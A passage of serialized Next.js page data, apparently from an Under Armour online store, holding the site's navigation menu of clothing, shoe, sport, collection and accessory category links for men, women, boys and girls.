"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6d:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n6e:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n73:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n78:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7a:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n85:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n86:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n87:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather 